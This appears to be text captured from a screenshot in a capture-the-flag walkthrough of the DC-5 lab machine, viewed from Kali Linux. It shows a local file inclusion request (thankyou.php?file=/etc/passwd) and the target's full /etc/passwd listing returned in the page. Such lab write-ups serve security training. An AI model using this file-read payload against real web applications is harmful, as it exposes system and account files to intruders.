 192.168.32.162/thankyou.php?file=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false